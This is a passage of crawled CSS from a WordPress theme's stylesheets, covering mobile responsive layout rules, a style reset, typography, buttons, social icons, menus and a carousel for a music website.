	    width: 440px
	}
	.banner,
	.box-layout .banner {
	    width: 420px
	}
	.logo {
	    float: none;
	    text-align: center;
	    margin-bottom: 10px;
	}
	.logo img {
	    display: inline
	}
	.social,.headwidget {
	    float: none;
	    text-align: center;
	}
	.team .social {
	    text-align: left
	}
	.slider-shadow {
	    background-image: none
	}
	.tp-bullets {
	    bottom: -35px !important
	}
	img.right,
	img.alignright,
	img.left,
	img.alignleft {
	    float: none;
	    margin: 0 0 20px 0;
	}
	.one-half,
	.one-third,
	.two-third,
	.three-fourth,
	.one-fourth,
	.one-fifth,
	.one-sixth {
	    margin: 0;
	    width: 100%;
	    margin-bottom: 20px;
	    float: none;
	}
	.footer .one-half,
	.footer .one-third,
	.footer .two-third,
	.footer .three-fourth,
	.footer .one-fourth,
	.footer .one-fifth,
	.footer .one-sixth {
	    margin-bottom: 40px
	}
	.footer .last {
	    margin-bottom: 0
	}
	.pricing.three .plan,
	.pricing.four .plan {
	    width: 47%;
	    float: left;
	    margin-left: 2%;
	    margin-bottom: 10px;
	}
	.grid .post {
	    width: 440px;
	    margin-right: 0;
	}
	.menu ul#tiny {
	    display: none
	}
	.selectnav {
	    width: 440px;
	    display: block;
	}
	.side-tab-container ul {
	    display: none
	}
	.side-tab-container .panel-container {
	    width: 400px;
	    float: none;
	}
	.tabs .btn {
	    display: block
	}
	ul.latest li {
	    width: 212px;
	    margin: 0 12px 12px 0;
	}
	ul.latest {
	    margin-bottom: -12px
	}
	ul.client-list {
	    margin-right: -10px;
	    margin-bottom: -10px;
	}
	ul.client-list li {
	    margin-right: 10px;
	    margin-bottom: 10px;
	    width: 140px;
	    height: auto;
	}
	.content {
	    float: none;
	    width: 100%;
	}
	.sidebar {
	    background: none;
	    float: none;
	    width: 100%;
	}
	.sidebox {
	    margin-left: 0
	}
	.sidebox:first-child {
	    margin-top: 0;
	    padding-top: 40px;
	}
	.items.col4,
	.items.col3,
	.items.col2 {
	    margin-right: -18px
	}
	.items.col4 li,
	.items.col3 li,
	.items.col2 li {
	    margin-right: 18px;
	    width: 211px;
	    /* 2 columns */
	}
	#videocase .items.col4,
	#videocase .items.col3,
	#videocase .items.col2 {
	    margin-bottom: -18px
	}
	#videocase .items.col4 li,
	#videocase .items.col3 li,
	#videocase .items.col2 li {
	    margin-bottom: 18px
	}
	.two-col .video-wrapper {
	    float: none;
	    width: 100%;
	    margin-bottom: 20px;
	}
	.two-col .video-details {
	    float: none;
	    width: 100%;
	}
	.item-details {
	    float: none;
	    margin-top: 20px;
	    width: 100%;
	}
	.related ul {
	    margin-bottom: -18px
	}
	.related ul li {
	    width: 211px;
	    margin-right: 18px;
	    margin-bottom: 18px;
	}
	.page-title {
	    max-width: 330px
	}
	.dpSocialTimeline .dpSocialTimeline_item {
	    width: 211px !important;
	    margin: 18px 18px 0 0;
	}
	.dpSocialTimeline_filter {
	    text-align: center
	}
	.tab-container .tab {
	    display: block;
	    margin: 0 0 5px 0;
	}
	ul.retina-icons {
	    width: 110%;
	    margin-right: -4%;
	}
	ul.retina-icons li {
	    width: 44%;
	    margin-right: 4%;
	}
	.fs-entry .image_wrapper {
	    padding: 7px
	}
	#comments .user {
	    display: none
	}
	#comments ul.children {
	    padding: 0 0 0 20px
	}
	.fancybox-title {
	    display: none
	}
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 0;
	}
	.megafolio-container	{	
		width:100%; 
	}
	.teaser-navigation span {
		padding-top: 4px;
		padding-right: 2px;
	}
	.box-layout {
	    padding: 0;
	}
	.box-wrapper {
		width: 100%;
	}
} /* END Mobile Landscape Size to Tablet Portrait (devices and browsers) */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) { 
	.inner,
	.footer,
	.site-generator,
	.box-layout .top-wrapper .inner,
	.box-layout .fws_wrapper {
	    width: 280px
	}
	.bannercontainer,
	.box-layout .bannercontainer,
	.full-portfolio-bannercontainer {
	    width: 280px
	}
	.full-portfolio-banner {
	    width: 280px
	}
	.portfolio-bannercontainer,
	.portfolio-banner {
	    width: 280px
	}
	.banner,
	.box-layout .banner {
	    width: 260px
	}
	.logo {
	    float: none;
	    text-align: center;
	    margin-bottom: 10px;
	}
	.logo img {
	    display: inline
	}
	.social,.headwidget {
	    float: none;
	    text-align: center;
	}
	.team .social {
	    text-align: left
	}
	.slider-shadow {
	    background-image: none
	}
	.tp-bullets {
	    bottom: -35px !important
	}
	img.right,
	img.alignright,
	img.left,
	img.alignleft {
	    float: none;
	    margin: 0 0 20px 0;
	}
	.one-half,
	.one-third,
	.two-third,
	.three-fourth,
	.one-fourth,
	.one-fifth,
	.one-sixth {
	    margin: 0;
	    width: 100%;
	    margin-bottom: 20px;
	    float: none;
	}
	.footer .one-half,
	.footer .one-third,
	.footer .two-third,
	.footer .three-fourth,
	.footer .one-fourth,
	.footer .one-fifth,
	.footer .one-sixth {
	    margin-bottom: 40px
	}
	.footer .last {
	    margin-bottom: 0
	}
	.pricing.three .plan,
	.pricing.four .plan {
		width:100%; 
		float: none; 
		margin-left: 0; 
		margin-bottom: 20px;
	}	
	.grid .post {
	    width: 280px;
	    margin-right: 0;
	}
	.menu ul#tiny {
	    display: none
	}
	.selectnav {
	    width: 280px;
	    display: block;
	}
	.side-tab-container ul {
	    display: none
	}
	.side-tab-container .panel-container {
	    width: 240px;
	    float: none;
	}
	.tabs .btn {
	    display: block
	}
	ul.latest li {
	    width: 276px;
	    float: none;
	    margin: 0 0 15px 0;
	}
	ul.latest {
	    margin-bottom: -15px
	}
	.tab-container .tab {
	    display: block;
	    margin: 0 0 5px 0;
	}
	ul.client-list {
	    margin-right: -10px;
	    margin-bottom: -10px;
	}
	ul.client-list li {
	    margin-right: 10px;
	    margin-bottom: 10px;
	    width: 135px;
	    height: auto;
	}
	.content {
	    float: none;
	    width: 100%;
	}
	.sidebar {
	    background: none;
	    float: none;
	    width: 100%;
	}
	.sidebox {
	    margin-left: 0
	}
	.sidebox:first-child {
	    margin-top: 0;
	    padding-top: 40px;
	}
	.items.col4,
	.items.col3,
	.items.col2 {
	    margin-right: 0
	}
	.items.col4 li,
	.items.col3 li,
	.items.col2 li {
	    float: none;
	    margin-right: 0px;
	    width: 280px;
	    /* 2 columns */
	}
	#videocase .items.col4,
	#videocase .items.col3,
	#videocase .items.col2 {
	    margin-bottom: -18px
	}
	#videocase .items.col4 li,
	#videocase .items.col3 li,
	#videocase .items.col2 li {
	    margin-bottom: 18px
	}
	.item-details {
	    float: none;
	    margin-top: 40px;
	    width: 100%;
	}
	.related ul {
	    margin-bottom: -18px
	}
	.related ul li {
	    width: 280px;
	    float: none;
	    margin: 0;
	    margin-bottom: 18px;
	}
	h1.page-title {
	    float: none
	}
	.page-intro .portfolio-nav {
	    float: none;
	    display: block;
	    margin-top: 85px;
	}
	.page-intro .portfolio-nav a {
	    margin-left: 0;
	    margin-right: 10px;
	}
	.two-col .video-wrapper {
	    float: none;
	    width: 100%;
	    margin-bottom: 20px;
	}
	.two-col .video-details {
	    float: none;
	    width: 100%;
	}
	.dpSocialTimeline .dpSocialTimeline_item {
	    width: 280px !important;
	    margin: 20px 0 0 0;
	}
	.item_thumb {
	    width: 260px !important
	}
	.dpSocialTimeline_filter {
	    text-align: center
	}
	.side-tab-container .panel-container h4 {
	    max-width: 180px
	}
	ul.retina-icons {
	    width: 110%;
	    margin-right: -4%;
	}
	ul.retina-icons li {
	    width: 44%;
	    margin-right: 4%;
	}
	.tparrows {
	    display: none;
	}
	.fs-entry .image_wrapper {
	    padding: 5px
	}
	#comments .user {
	    display: none
	}
	#comments ul.children {
	    padding: 0 0 0 20px
	}
	.fancybox-title {
	    display: none
	}
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 0;
	}
	.megafolio-container	{	
		width:100%; 
	}
	.teaser-navigation span {
		padding-top: 4px;
		padding-right: 2px;
	}
	.box-layout {
	    padding: 0;
	}
	.box-wrapper {
		width: 100%;
	}
	.grid .post .details {
		width:auto;
	}
} /* END Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style.php
body_size: 13767
content:

/*-----------------------------------------------------------------------------------*/
/*	RESET
/*-----------------------------------------------------------------------------------*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent
}
body {
	line-height:1
}
ol, ul {
	
}
blockquote, q {
	quotes:none
}
blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none
}
:focus {
	outline:0
}
ins {
	text-decoration:none
}
del {
	text-decoration:line-through
}
table {
	border-collapse:collapse;
	border-spacing:0
}
.clear {
	clear:both;
	display:block;
	overflow:hidden;
	visibility:hidden;
	width:0;
	height:0
}
th, td {
	margin:0;
	padding:0
}
table {
	border-collapse:collapse;
	border-spacing:0
}
.clear {
	clear: both;
}
br {
	line-height: 10px;
}
input[type="submit"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner {
 border : 0px;
}
input[type="submit"]:focus, input[type="button"]:focus {
	outline : none;
}

::selection {
	background: #fefac7; /* Safari */
	color: #555555;
}
::-moz-selection {
	background: #fefac7; /* Firefox */
	color: #555555;
}

*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
.clearfix {
    *zoom: 1;
}

/*-----------------------------------------------------------------------------------*/
/*	GENERAL
/*-----------------------------------------------------------------------------------*/
body {
		background: #FFFFFF url(http://goodmoodmusic.de/wp-content/uploads/2013/02/bg10.jpg) repeat;
        background-color: #FFFFFF;
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
    font-family: 'Ubuntu', sans-serif;    font-size: 13px;
    line-height: 22px;
    font-weight: 400;
    color: #606060;
}

input,
textarea,
select {
    font-family: 'Ubuntu', sans-serif;    font-size: 13px;
    width: 100%;
}
p {
    padding-bottom: 20px
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Ubuntu', sans-serif;    font-weight: 700;
    color: #505050;
    margin-bottom: 12px;
}
h1 {
    font-size: 24px;
    line-height: 36px;
}
h2 {
    font-size: 20px;
    line-height: 22px;
}
h3 {
    font-size: 18px;
    line-height: 20px;
}
h4 {
    font-size: 15px;
    line-height: 17px;
}
h5 {
    font-size: 14px;
    line-height: 16px;
}
h6 {
    font-size: 12px;
    line-height: 14px;
}
.line {
    padding-bottom: 13px;
    background: transparent url(style/images/line.png) repeat-x center bottom;
}
h2.line {
    margin-bottom: 30px
}
h1.page-title {
    font-size: 33px;
    font-weight: 300;
}
.related h3 {
    margin-bottom: 25px
}
h5 span {
    display: block;
    font-weight: 300;
    font-size: 12px;
    margin-top: 5px;
}
hr {
    border: none;
    background: transparent url(style/images/line.png) repeat-x top left;
    height: 3px;
    margin-top: 30px;
    margin-bottom: 50px;
}
a {
    text-decoration: none;
    color: #6094B4;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
}
a:hover {
    color: #B66B77}
a.more {
    margin-bottom: 10px;
    display: block;
}
a.button,
.forms fieldset .btn-submit,
#comment-form #btn-submit,
#navigation .nav-previous .meta-nav-prev,
#navigation .nav-next .meta-nav-next, input[type="submit"] {
    background: #535353 url(style/images/button.png) repeat-x;
    height: 29px;
    line-height: 27px;
    color: #fff;
    font-size: 13px;
    padding: 0px 20px;
    margin: 0;
    display: inline-block;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
    cursor: pointer;
    margin-bottom: 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0px 0px 0px 1px #434343;
    box-shadow: 0px 0px 0px 1px #434343;
    width: auto;
    border: none;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	a.button {
	    line-height: 29px;
	}
}

a.button.highlight {
    background-color: #6094B4;
    -webkit-box-shadow: 0px 0px 0px 1px #5d89ab;
    box-shadow: 0px 0px 0px 1px #5d89ab;
}
a.button.blue {
    background-color: #6ca1bc;
    -webkit-box-shadow: 0px 0px 0px 1px #5d89ab;
    box-shadow: 0px 0px 0px 1px #5d89ab;
}
a.button.pink {
    background-color: #d69acd;
    -webkit-box-shadow: 0px 0px 0px 1px #b980b0;
    box-shadow: 0px 0px 0px 1px #b980b0;
}
a.button.purple {
    background-color: #8174c3;
    -webkit-box-shadow: 0px 0px 0px 1px #6e64a7;
    box-shadow: 0px 0px 0px 1px #6e64a7;
}
a.button.black {
    background-color: #535353;
    -webkit-box-shadow: 0px 0px 0px 1px #434343;
    box-shadow: 0px 0px 0px 1px #434343;
}
a.button.green {
    background-color: #84b66b;
    -webkit-box-shadow: 0px 0px 0px 1px #64914d;
    box-shadow: 0px 0px 0px 1px #64914d;
}
a.button.red {
    background-color: #cf5e5e;
    -webkit-box-shadow: 0px 0px 0px 1px #af4c4c;
    box-shadow: 0px 0px 0px 1px #af4c4c;
}
a.button.brown {
    background-color: #ae7a53;
    -webkit-box-shadow: 0px 0px 0px 1px #906443;
    box-shadow: 0px 0px 0px 1px #906443;
}
a.button.yellow {
    background-color: #e1bd14;
    -webkit-box-shadow: 0px 0px 0px 1px #c3a515;
    box-shadow: 0px 0px 0px 1px #c3a515;
}
a.button.aqua {
    background-color: #6cb6a5;
    -webkit-box-shadow: 0px 0px 0px 1px #5e9d8f;
    box-shadow: 0px 0px 0px 1px #5e9d8f;
}
a.button.navy {
    background-color: #295f9b;
    -webkit-box-shadow: 0px 0px 0px 1px #2c5b8f;
    box-shadow: 0px 0px 0px 1px #2c5b8f;
}
a.button.orange {
    background-color: #f27327;
    -webkit-box-shadow: 0px 0px 0px 1px #cc601f;
    box-shadow: 0px 0px 0px 1px #cc601f;
}
a.button.gray {
    background-color: #aaaaaa;
    -webkit-box-shadow: 0px 0px 0px 1px #8c8c8c;
    box-shadow: 0px 0px 0px 1px #8c8c8c;
}
.footer .forms fieldset .btn-submit,.footer .btn-submit,
.footer a.button {
    background-color: #6b6b6b;
    -webkit-box-shadow: 0px 0px 0px 1px #383838;
    box-shadow: 0px 0px 0px 1px #383838;
}
.footer .btn-submit{	
	margin-top: 9px;
}

#navigation .nav-previous .meta-nav-prev {
    float: left
}
#navigation .nav-next .meta-nav-next {
    float: right
}
#navigation {
    background: transparent url(style/images/line.png) repeat-x center top;
    padding-top: 40px;
    margin-bottom: 20px;
}
#navigation:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.center {
    text-align: center
}
.map {
    margin-bottom: 10px
}
.map iframe {
    max-width: 100%;
}
img {
    max-width: 100%;
    display: block;
}
#fancybox-thumbs ul li img {
    max-width: none
}
.frame {
    display: block;
    position: relative;
}
.frame img {
    display: block;
    max-width: 100%;
    width:100%;
}
.frame a .more {
    display: none;
    height: 100%;
    position: absolute;
    text-decoration: none;
    width: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, 0.66);
}
.frame a .more:before {
    font-family: 'fontello';
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    position: absolute;
    width: 30px;
    height: 30px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    text-align: center;
    background-color: white;
    content: '\f517';
    padding-top: 4px;
    font-size: 14px;
    color: #000;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
}
#portfolio .items .frame a .more:before {
    content: '\f50d';
    padding-left: 1px;
    padding-bottom: 1px;
}
#videocase .items .frame a .more:before {
    content: '\2b';
    padding-left: 1px;
    padding-bottom: 1px;
    font-size: 18px;
}
.feed .frame a .more:before,
.post-list .frame a .more:before {
    color: #fff;
    background: none;
}
img.left,
img.alignleft {
    float: left;
    margin: 0px 20px 0px 0;
}
img.right,
img.alignright {
    float: right;
    margin: 0px 0px 0px 20px;
}
img.center,
img.aligncenter {
    text-align: center;
    display: block;
    margin: 0 auto 20px;
}
.video {
    margin-bottom: 20px
}
.alignleft {
    float: left
}
.alignright {
    float: right
}
.aligncenter {
    text-align: center
}
ul {
    padding-bottom: 20px;padding-left: 20px;
   }
.unordered ul,.pricing ul, .footer ul, .sidebar ul, ul.client-list, .twitter_shortcode ul, ul.testimonials , ul.isotope, li.item {
	list-style:none; padding-left:0;
}
ul.isotope, li.item {
   list-style: none;
   padding-left: 0;
   margin-left: -20px;
}
.unordered ul li:before {
    font-family: 'fontello';
    content: "\2713";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    font-size: 13px;
    padding-right: 10px;
}
ol {
    list-style: decimal;
    list-style-position: inside;
    padding-bottom: 20px;
}
ol li {
    padding: 0;
    margin: 0;
}
.dropcap {
    font-family: 'Ubuntu', sans-serif;    font-weight: bold;
    display: block;
    float: left;
    font-size: 45px;
    padding: 0;
    margin: 0;
    margin: 10px 8px 0 0;
    text-transform: uppercase;
}
.lite1 {
    color: #6b99b6;
    border-bottom: 1px dotted #6b99b6;
}
.lite2 {
    background: #fefac7
}
.intro {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 40px;
    color: #999999;
    font-weight: 300;
}
pre {
    margin: 5px 0px 40px 0px;
    padding: 0 10px 0px 10px;
    display: block;
    clear: both;
    background: url(style/images/codebg.jpg) repeat;
    line-height: 20px;
    font-size: 12px;
    border: 1px solid #d6d6d6;
}
blockquote {
    padding-bottom: 20px
}
blockquote p {
    font-size: 18px;
    font-weight: 300;
    line-height: 24px;
    padding: 0;
    padding-left: 12px;
    border-left: 2px #dbdbdb solid;
    color: #999999;
}
.warning-box, .info-box,.download-box, .note-box {
clear: both;
margin: 10px 0px;
padding: 15px;
line-height: 17px;
}

.info-box {
    background: #c2ddf9;
    border: 1px solid #80bbef;
    color: #4783b7;
}
.warning-box {
    background: #ffcccc;
    border: 1px solid #ff9999;
    color: #c31b00;
}
.download-box {
    background: #d1f7b6;
    border: 1px solid #8bca61;
    color: #5e9537;
}
.note-box {
    background: #fdebae;
    border: 1px solid #e6c555;
    color: #9e660d;
}
.logo {
    float: left;
}
.top-wrapper {
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.11);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.11);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.11);
}
.white-wrapper {
    background-color: #FFF
}
.gray-wrapper {
    background-color: #f0f0f0;
    -webkit-box-shadow: 0 -1px 0 rgba(0,0,0,0.14), inset 0 -1px 0 rgba(0,0,0,0.09);
    -moz-box-shadow: 0 -1px 0 rgba(0,0,0,0.14), inset 0 -1px 0 rgba(0,0,0,0.09);
    box-shadow: 0 -1px 0 rgba(0,0,0,0.14), inset 0 -1px 0 rgba(0,0,0,0.09);
}
.inner {
    width: 980px;
    margin: 0 auto;
    padding: 30px 0;
}
.top-wrapper .inner {
	padding-bottom: 15px;
}
.header {
    padding-bottom: 22px
}
.social {
    float: right;
    padding: 0;
    font-size: 15px;
}
.sidebox .social {
	float: none;
	padding-bottom:20px;
}
.footer .social {
	float: none;
}
.team .social {
    float: none;
    font-size: 12px;
}
.team p {
    padding-bottom: 10px
}
.team .info {
	overflow: hidden;
}
.social li {
    display: inline;
    font-family: 'fontello-social';
    margin-left: 4px;
}
.team .social li {
    margin: 0 5px 0 0;
}
.social a i {
    color: #606060;
    background-color: #FFF;
    width: 31px;
    height: 31px;
    -webkit-border-radius: 31px;
    border-radius: 31px;
    padding-top: 5px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
    box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}
.team .social a i {
    color: #606060;
    background-color: #e9e9e9;
    width: 29px;
    height: 29px;
    -webkit-border-radius: 29px;
    border-radius: 29px;
    padding-top: 4px;
    margin-bottom: 4px;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.social .social-rss {
	padding-left: 1px;
}
.social a:hover .social-pinterest {
    color: #c53942
}
.social a:hover .social-rss {
	color: #e86f04
}
.social a:hover .social-facebook {
    color: #4470cf
}
.social a:hover .social-twitter {
    color: #5daed5
}
.social a:hover .social-flickr {
    color: #ff0088
}
.social a:hover .social-dribbble {
    color: #d07ead
}
.social a:hover .social-behance {
    color: #098ffa
}
.social a:hover .social-linkedin {
    color: #3393c1
}
.social a:hover .social-vimeo {
    color: #099fc7
}
.social a:hover .social-youtube {
    color: #c8312b
}
.social a:hover .social-skype {
    color: #2ebbf0
}
.social a:hover .social-tumblr {
    color: #5d82a4
}
.social a:hover .social-delicious {
    color: #3274d1
}
.social a:hover .social-500px {
    color: #00a6df
}
.social a:hover .social-grooveshark {
    color: #f66c00
}
.social a:hover .social-forrst {
    color: #2f7935
}
.social a:hover .social-digg {
    color: #1b5891
}
.social a:hover .social-blogger {
    color: #fc6605
}
.social a:hover .social-klout {
    color: #d8390f
}
.social a:hover .social-dropbox {
    color: #016aab
}
.social a:hover .social-github {
    color: #4073a6
}
.social a:hover .social-songkick {
    color: #ff0030
}
.social a:hover .social-posterous {
    color: #eac954
}
.social a:hover .social-appnet {
    color: #0291c9
}
.social a:hover .social-gplus {
    color: #a84539
}
.social a:hover .social-stumbleupon {
    color: #eb4923
}
.social a:hover .social-lastfm {
    color: #be0c02
}
.social a:hover .social-spotify {
    color: #7cc011
}
.social a:hover .social-instagram {
    color: #a4765c
}
.social a:hover .social-evernote {
    color: #82d15c
}
.social a:hover .social-paypal {
    color: #2a608e
}
.social a:hover .social-picasa {
    color: #9864ae
}
.social a:hover .social-soundcloud {
    color: #ff680d
}
/*-----------------------------------------------------------------------------------*/
/*	MENU
/*-----------------------------------------------------------------------------------*/
.menu {
    background: transparent url(style/images/shadow-full.png) center bottom no-repeat;
    padding-bottom: 7px;
    margin-bottom: 23px;
}
.menu ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    position: relative;
    overflow: inherit;
    background: #FFF;
    box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
    z-index: 1000;
}
.menu ul li {
    position: relative;
    display: inline-block;
    background: transparent url(style/images/menu-border.png) left center no-repeat;
    padding: 14px 19px 14px 23px;
}
.menu ul li:first-child {
    background: none
}
.menu ul li a {
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    color: #606060;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
}
.menu ul li.active a,
.menu ul li a:hover,
.menu ul li a.selected {
    color: #6094B4}
.menu ul li.active ul li a {
    color: #6094B4}
.menu ul li.active ul li a:hover {
    color: #6094B4}
.menu ul li ul {
    position: absolute;
    left: 0;
    display: none;
    visibility: hidden;
    width: 158px;
    margin-top: 10px;
    padding: 0 15px;
}
.menu ul li ul li {
    display: list-item;
    margin: 0;
    padding: 0;
    background: transparent url(style/images/line.png) left top repeat-x;
}
.menu ul li ul li:first-child {
    background-image: none
}
.menu ul li ul li ul {
    top: 0
}
.menu ul li ul li a {
    margin: 0;
    border: none;
    padding: 13px 0;
    line-height: 1;
    font-size: 11px;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.menu ul li ul li a {
	    padding: 14px 0 12px;
	}
}
* html .menu {
    height: 1%
}
.selectnav {
    display: none;
    width: 280px;
    margin: 0 auto;
    background: transparent url(style/images/dropdown-arrow.png) no-repeat right center;
	border-radius: 0;
	border: 0;
	background-color: #FFF;
	box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
	max-width: 100%;
	padding: 7px 10px;
	line-height: 20px;
	background-size: 30px 28px;
	-webkit-appearance: none;
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .selectnav {
    background-image: url(style/images/dropdown-arrow@2x.png);
  }
}


/*-----------------------------------------------------------------------------------*/
/*	RETINA ICONS
/*-----------------------------------------------------------------------------------*/
i.awe {
    background-color: #f2f2f2;
    padding: 7px 10px 8px 10px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    color: #616161;
    margin-right: 12px;
    line-height: 1;
}
i.contact {
    font-size: 15px;
    margin-right: 5px;
}
h5 i.awe {
    font-size: 17px
}
/*-----------------------------------------------------------------------------------*/
/*	PAGE INTRO
/*-----------------------------------------------------------------------------------*/
.page-intro {
    margin-bottom: 30px;
}
.page-intro.line {
    padding-bottom: 14px;
}
.page-intro h1.page-title {
    float: left;
    margin: 0;
}
.page-intro .portfolio-nav {
    float: right;
    margin-top: 5px;
}
.page-intro .portfolio-nav a {
    background: #FFF;
    -webkit-border-radius: 24px;
    border-radius: 24px;
    width: 24px;
    height: 24px;
    display: block;
    text-align: center;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    color: #606060;
    float: left;
    margin-left: 10px;
}
.page-intro .portfolio-nav a:hover {
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.17);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.17);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.17);
    color: #404040;
}
.page-intro .portfolio-nav a .icon-right-open {
    padding-left: 2px
}
.page-intro .portfolio-nav a .icon-th {
    font-size: 12px;
    padding-left: 1px;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.page-intro .portfolio-nav a .icon-right-open {
	    padding-left: 2px;
	}
	.page-intro .portfolio-nav a .icon-th {
	    padding-left: 0;
	}
	.page-intro .portfolio-nav a .icon-left-open {
	    padding-right: 1px;
	}
}
/*-----------------------------------------------------------------------------------*/
/*	COLUMNS
/*-----------------------------------------------------------------------------------*/
.one-half {
    width: 48%
}
.one-third {
    width: 30.66%
}
.two-third {
    width: 65.33%
}
.one-fourth {
    width: 22%
}
.three-fourth {
    width: 74%
}
.one-fifth {
    width: 16.8%
}
.two-fifth {
    width: 37.6%
}
.three-fifth {
    width: 58.4%
}
.four-fifth {
    width: 67.2%
}
.one-sixth {
    width: 13.33%
}
.five-sixth {
    width: 82.67%
}
.one-half,
.one-third,
.two-third,
.three-fourth,
.one-fourth,
.one-fifth,
.two-fifth,
.three-fifth,
.four-fifth,
.one-sixth,
.five-sixth {
    position: relative;
    margin-right: 4%;
    float: left;
}
.last {
    margin-right: 0 !important;
    clear: right;
}
.column-wrapper {
    overflow: hidden;
    width: 100%;
}
/*-----------------------------------------------------------------------------------*/
/*	LATEST CAROUSEL
/*-----------------------------------------------------------------------------------*/
.showbiz-container {
    max-width: 980px;
    min-width: 280px;
    overflow: hidden;
    height: auto;
    margin: 0 auto;
}
.teaser-navigation {
    float: right;
    margin-top: -70px;
}
.teaser-navigation span {
	border: 0;
	background: #FFF;
    -webkit-border-radius: 24px;
    border-radius: 24px;
    width: 24px;
    height: 24px;
    line-height: 1;
    display: block;
    padding-top: 5px;
    text-align: center;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    color: #606060;
    font-size: 13px;
    margin-left: 10px;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
    float: left;
}
.teaser-navigation span:hover {
	color: #404040;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
}
.navigation-right i {
    padding-left: 2px;
}
.navigation-left,
.navigation-right {
    cursor: pointer;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    opacity: 1;
}
.navigation-left.notclickable {
    cursor: default;
    -moz-opacity: 0.4;
    filter: alpha(opacity=40);
    opacity: 0.4;
}
.navigation-right.notclickable {
    cursor: default;
    -moz-opacity: 0.4;
    filter: alpha(opacity=40);
    opacity: 0.4;
}
.showbiz-teaser ul {
	list-style:none;
	margin:0;
	padding:2px;
}
.showbiz-teaser li {
    list-style: none;
    margin: 0px;
    padding:0px;
}

.showbiz-teaser .overflowholder {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.showbiz-teaser .overflowholder ul {
    width: 10000px;
    position: absolute;
    top: 0px;
    left: 0px;
}
.showbiz-teaser .overflowholder ul li {
    float: left !important;
    margin-right:10px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    image-rendering: optimizeSpeed;
}
.showbiz-teaser .bordered {
    width: 100%;
    overflow: hidden;
    position: relative;
    border: 10px solid #FFF;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
